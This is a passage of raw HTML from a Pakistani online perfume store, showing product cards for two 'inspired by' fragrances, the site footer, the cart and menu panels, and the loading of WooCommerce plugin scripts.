				<a href="https://godscent.pk/unisex-perfume/intoxicated-inspired-by-intoxicated-by-kilian/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4809" data-product_sku="" aria-label="Select options for &ldquo;Intoxicated - Inspired by Intoxicated By Kilian&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4809,&quot;item_id&quot;:4809,&quot;item_name&quot;:&quot;Intoxicated - Inspired by Intoxicated By Kilian&quot;,&quot;sku&quot;:4809,&quot;price&quot;:1749,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Best Unisex Perfume in Pakistan&quot;,&quot;id&quot;:4809,&quot;productlink&quot;:&quot;https:\/\/godscent.pk\/unisex-perfume\/intoxicated-inspired-by-intoxicated-by-kilian\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
					
<li class="item et-listing-style2 col-6 col-sm-6 col-md-4 col-lg-3 small_grid_5 product type-product post-4781 status-publish last instock product_cat-men-perfume product_tag-woody has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-inner animation bottom-to-top">
		<figure class="product_thumbnail et-image-hover">  
		<a href="https://godscent.pk/men-perfume/tidal-turn-inspired-by-aqva-pour-homme-bvlgari/" title="Tidal Turn &#8211; Inspired by Aqva Pour Homme Bvlgari"><img  width="450" height="450"  src="/wp-content/uploads/2023/11/New-Perfume-Bottle-450x450.webp"  class="main-image skip-lazy" alt="New Perfume Bottle" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/11/New-Perfume-Bottle-450x450.webp 450w, /wp-content/uploads/2023/11/New-Perfume-Bottle-100x100.webp 100w, /wp-content/uploads/2023/11/New-Perfume-Bottle-900x900.webp 900w, /wp-content/uploads/2023/11/New-Perfume-Bottle-300x300.webp 300w, /wp-content/uploads/2023/11/New-Perfume-Bottle-150x150.webp 150w, /wp-content/uploads/2023/11/New-Perfume-Bottle-768x768.webp 768w, /wp-content/uploads/2023/11/New-Perfume-Bottle-50x50.webp 50w, /wp-content/uploads/2023/11/New-Perfume-Bottle.webp 1024w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a>
		<span class="badge onsale perc"><span class="onsale-before">-</span> <span class="onsale-percent">30</span> <span class="onsale-after">%</span> <span class="onsale-off">Off</span></span>		<div class="actions-wrapper">
			<div class="actions-inner">
								<a href="https://godscent.pk/men-perfume/tidal-turn-inspired-by-aqva-pour-homme-bvlgari/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4781" data-product_sku="" aria-label="Select options for &ldquo;Tidal Turn - Inspired by Aqva Pour Homme Bvlgari&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a>				<a href=https://godscent.pk/men-perfume/tidal-turn-inspired-by-aqva-pour-homme-bvlgari/ title="Quick View" data-product_id="4781" class="et-quickview-btn et-tooltip product_type_variable"><span class="text">Quick View</span><span class="icon"><span class="et-icon et-maximize-2"></span></span></a>			</div>
		</div>
	</figure>
	<div class="caption">
		<div class="product-title">
			<h2><a class="product-link" href="https://godscent.pk/men-perfume/tidal-turn-inspired-by-aqva-pour-homme-bvlgari/" title="Tidal Turn &#8211; Inspired by Aqva Pour Homme Bvlgari">Tidal Turn &#8211; Inspired by Aqva Pour Homme Bvlgari</a></h2>
					</div>
		
		<div class="product_after_title">

			<div class="product_after_shop_loop_price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>2,499</bdi></span></del> <span class="screen-reader-text">Original price was: PKR2,499.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>1,749</bdi></span></ins><span class="screen-reader-text">Current price is: PKR1,749.</span></span>
			</div>

			<div class="product-excerpt">
				<p>With &#8220;Tidal Turn&#8221;, GodScent promises more than a fragrance; we offer a signature scent that&#8217;s crafted with a higher concentration of perfume oils, ensuring that its presence lingers from day to night.</p>
<p><strong>Lasting: Up to 8 hours<br />
</strong><strong>Main Accord: Citrus, Aromatic, Marine<br />
</strong><strong>Free 2 ml Spray Tester with each order<br />
</strong><strong>Elegant Box Packing</strong></p>
			</div>

			<div class="after_shop_loop_actions">

				<a href="https://godscent.pk/men-perfume/tidal-turn-inspired-by-aqva-pour-homme-bvlgari/" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="4781" data-product_sku="" aria-label="Select options for &ldquo;Tidal Turn - Inspired by Aqva Pour Homme Bvlgari&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options"><span class="text">Select options</span><span class="icon"><span class="et-icon et-shopping-bag"></span></span></a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4781,&quot;item_id&quot;:4781,&quot;item_name&quot;:&quot;Tidal Turn - Inspired by Aqva Pour Homme Bvlgari&quot;,&quot;sku&quot;:4781,&quot;price&quot;:1749,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Best Men Perfume in Pakistan&quot;,&quot;id&quot;:4781,&quot;productlink&quot;:&quot;https:\/\/godscent.pk\/men-perfume\/tidal-turn-inspired-by-aqva-pour-homme-bvlgari\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			</div>

		</div>

		
	</div>

	</div>

</li>
				
			</ul>

		</div>

	</section>
	</div>




		
	
	
		
		</div><!-- End role["main"] -->
		
	</div><!-- End .page-wrapper-inner -->

	
	<footer id="colophon" class="footer site-footer dark">

		
<div class="footer-widgets ">
	<div class="container">
		<div class="row">
			
	
			<div class="col-12 col-md-6 col-lg-3 footer1">
				<div id="block-5" class="widget cf widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img  loading="lazy" decoding="async" width="758" height="516"  src="/wp-content/uploads/2023/07/god-scent-logo-v1.png"  alt="Best Perfume in Pakistan" class="wp-image-4348" style="width:130px;height:88px" srcset="/wp-content/uploads/2023/07/god-scent-logo-v1.png 758w, /wp-content/uploads/2023/07/god-scent-logo-v1-300x204.png 300w, /wp-content/uploads/2023/07/god-scent-logo-v1-150x102.png 150w" sizes="auto, (max-width: 758px) 100vw, 758px" /></figure>
</div></div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-3 footer2">
				<div id="block-6" class="widget cf widget_block">
<h4 class="wp-block-heading has-gutenberg-accent-color has-text-color">About</h4>
</div><div id="block-7" class="widget cf widget_block">
<ul class="wp-block-list">
<li><a href="https://godscent.pk/about-us/" data-type="URL" data-id="https://godscent.pk/about-us/">About Us</a></li>



<li><a href="https://godscent.pk/faqs/" data-type="URL" data-id="https://godscent.pk/faqs/">FAQs</a></li>



<li><a href="https://godscent.pk/contact/" data-type="URL" data-id="https://godscent.pk/contact/">Bulk Orders</a></li>



<li></li>
</ul>
</div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-3 footer3">
				<div id="block-8" class="widget cf widget_block">
<h4 class="wp-block-heading has-gutenberg-accent-color has-text-color">Support</h4>
</div><div id="block-9" class="widget cf widget_block">
<ul class="wp-block-list">
<li><a href="https://godscent.pk/refund_returns/" data-type="URL" data-id="https://godscent.pk/refund_returns/">Return Policy</a></li>



<li><a href="https://godscent.pk/refund_returns/" data-type="URL" data-id="https://godscent.pk/refund_returns/">Refund Policy</a></li>



<li><a href="https://godscent.pk/refund_returns/" data-type="URL" data-id="https://godscent.pk/refund_returns/">Shipping Policy</a></li>



<li></li>
</ul>
</div>			</div>
			
		
			<div class="col-12 col-md-6 col-lg-3 footer4">
				<div id="et_social_media_widget-1" class="widget cf et_widget et_widget_social_media"><h2 class="widgettitle">Follow Us</h2>

		<div class="social_widget">
			<ul class="social-icons"><li><a href="https://www.facebook.com/godscentpk" title="facebook" target="_blank"><span class="et-icon et-facebook"></span></a></li><li><a href="https://www.instagram.com/godscentpk" title="instagram" target="_blank"><span class="et-icon et-instagram"></span></a></li></ul>		</div>
		
		</div><div id="block-12" class="widget cf widget_block widget_text">
<p>G1, Kashmir View, Kashmir Road, Block-2, PECHS, Karachi.<br><a href="tel:+923000137556" data-type="tel" data-id="tel:+923000137556">+923000137556</a></p>
</div>			</div>
			
			
	
			</div>
	</div>
</div>


<div id="footer-bar" class="footer-bar footer-main footer-full dark footer-bar-border- custom-color-">
	<div class="container">
					<div class="footer-items footer-left">
				<div class="footer-bar-content copyright"></div>			</div>
					<div class="footer-items footer-center">
							</div>
					<div class="footer-items footer-right">
							</div>
			</div>
</div>	</footer>

	
</div> <!-- End #wrapper -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<nav id="side-cart" class="side-panel mini-cart side light">
			<header>
				<div class="container">
					<div class="panel-header-inner">
					<div class="side-panel-title">Cart <span class="item-counter minicart-counter et-count-zero">0</span></div>
					<a href="#" class="et-close" title="Close"></a>
					</div>
				</div>
			</header>
			<div class="side-panel-content container widget_shopping_cart">
				<div id="minicart-loader">
					<span class="et-loader">Updating&hellip;</span>
				</div>
				<div class="widget_shopping_cart_content">
					

<div id="minicart-panel">

	<form id="ajax-minicart-form" action="https://godscent.pk/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="c743a70125" /><input type="hidden" name="_wp_http_referer" value="/travel-size-perfume/wild-spirit-impression-of-sauvage-by-dior-10ml/" />	</form>

	
		<div class="et-cart-empty">
			<div class="empty-circle"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></div>
			<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
		</div>

	
	<div class="cart-panel-summary empty-cart">
	
		
						<p class="woocommerce-mini-cart__buttons buttons">
				<a href="https://godscent.pk/shop/" id="et-cart-panel-continue" class="button outlined">Continue Shopping</a>
			</p>
		
		
		
	</div>

</div>				</div>
			</div>
		</nav>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goya-child/*","/wp-content/themes/goya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<a id="sendbtn" class="floating_button" href="https://web.whatsapp.com/send?phone=923000137556&text=&app_absent=0" role="button" target=""></a>
	<a href="#" title="Scroll To Top" id="scroll_to_top"><span class="arrow-top"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></span></a>
	
<nav id="mobile-menu" class="side-panel side-menu side-mobile-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close" title="Close"></a>

			<div class="action-icons">
							<a href="https://godscent.pk/my-account/" class="et-menu-account-btn icon account-text"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
					</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">

			<div class="mobile-top-extras">
							</div>
		
							<div class="side-panel search-panel mobile-search">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://godscent.pk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<fieldset>
		<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
			
						
			<button type="submit" value="Search" class=""><span class="screen-reader-text">Search</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			
			<div id="mobile-menu-container" class="menu-main-container"><ul id="menu-main-1" class="mobile-menu-container mobile-menu small-menu menu-sliding"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5292"><a href="https://godscent.pk/shop/">Perfumes</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4172 "><a href="https://godscent.pk/men-perfume/">Men Perfumes</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4173 "><a href="https://godscent.pk/women-perfume/">Women Perfumes</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4843 "><a href="https://godscent.pk/unisex-perfume/">Unisex Perfumes</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5293"><a href="https://godscent.pk/discovery-set/">Discovery Sets</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329"><a href="https://godscent.pk/find-the-fragrance/">Find the Fragrance</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4174"><a href="https://godscent.pk/attar/">Attar</a><span class="et-menu-toggle"></span></li>
</ul></div>
			<div class="bottom-extras">
				
				<ul class="account-menu">
				<li class="account-link account-login"><a href="https://godscent.pk/my-account/" class="et-menu-account-btn"><span class="text">Login</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a></li>				</ul>

				<div class="menu-divider"></div><div class="menu-divider"></div><ul class="social-icons mobile-social-icons"></ul>			</div>

		</div>
	</div>
	
</nav>
<nav id="fullscreen-menu" class="side-panel side-menu side-fullscreen-menu light has-bar">

	
		<div class="mobile-bar light">
			<a href="#" class="et-close" title="Close"></a>

			<div class="action-icons">
							<a href="https://godscent.pk/my-account/" class="et-menu-account-btn icon account-text"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
					</div>
			
		</div>
		
		
	<div class="side-panel-content side-panel-mobile custom_scroll">
		<div class="container">

			
			<ul id="menu-main-2" class="mobile-menu big-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5292"><a href="https://godscent.pk/shop/">Perfumes</a><span class="et-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4172 "><a href="https://godscent.pk/men-perfume/">Men Perfumes</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4173 "><a href="https://godscent.pk/women-perfume/">Women Perfumes</a><span class="et-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4843 "><a href="https://godscent.pk/unisex-perfume/">Unisex Perfumes</a><span class="et-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5293"><a href="https://godscent.pk/discovery-set/">Discovery Sets</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329"><a href="https://godscent.pk/find-the-fragrance/">Find the Fragrance</a><span class="et-menu-toggle"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4174"><a href="https://godscent.pk/attar/">Attar</a><span class="et-menu-toggle"></span></li>
</ul>
			<div class="bottom-extras">

				
	      <div class="divider"></div><div class="fullscreen-menu__divider divider"></div><ul class="social-icons mobile-social-icons"></ul>
			</div>

		</div>
	</div>
	
</nav>
	<nav class="search-panel side-panel">
		<header>
			<div class="container">
				<div class="panel-header-inner">
					<div class="side-panel-title">Search</div>
					<a href="#" class="et-close" title="Close"></a>
				</div>
			</div>
		</header>
		<div class="side-panel-content container">
			<div class="row justify-content-md-center">
				<div class="col-lg-10">
						<div class="goya-search">
		<form role="search" method="get" class="woocommerce-product-search searchform" action="https://godscent.pk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<fieldset>
		<div class="search-button-group">
			<a href="#" class="search-clear remove" title="Clear"></a>
			<span class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
			
						
			<button type="submit" value="Search" class=""><span class="screen-reader-text">Search</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
		</div>
		<input type="hidden" name="post_type" value="product" />
		<div class="autocomplete-wrapper"></div>
	</fieldset>
</form>
	</div>
				</div>
			</div>
		</div>
	</nav>
		<div id="et-quickview" class="clearfix"></div>
				<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=379080923297521&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>

				<button class="pswp__button pswp__button--share" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg></button>

				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-maximize"><path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"></path></svg></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>

				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader et-loader"></div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-left"><polyline points="15 18 9 12 15 6"></polyline></svg></button>

			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://godscent.pk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://godscent.pk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.78.1" id="cr-frontend-js-js"></script>
<script src="/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.78.1" id="cr-colcade-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"PKR","decimals":0,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.13" id="wapf-frontend-js-js"></script>
<script src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script src="/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.11.0" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script src="/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https://godscent.pk/wp-admin/admin-ajax.php","admin_url":"https://godscent.pk/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"inline","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"059c696313","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
</script>
<script src="/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="/wp-content/plugins/woo-bought-together/assets/slick/slick.min.js?ver=7.6.4" id="slick-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"c96a413f47","change_image":"yes","change_price":"yes","price_selector":"","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"0","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"PKR","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
//# sourceURL=woobt-frontend-js-extra
</script>
<script src="/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.6.4" id="woobt-frontend-js"></script>
<script src="/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.6" id="ddslick-js"></script>
<script src="/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"f637d584be","price_decimals":"0","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"PKR","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"no","change_price":"yes","price_selector":".summary \u003E .price","product_link":"no","show_alert":"no","hide_component_name":"no","total_text":"Total price:","selected_text":"Selected:","saved_text":"(saved [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=wooco-frontend-js-extra
</script>
<script src="/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.6" id="wooco-frontend-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/lazysizes.min.js?ver=5.3.0" id="lazy-sizes-js"></script>
<script src="/wp-content/themes/goya/assets/js/vendor/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
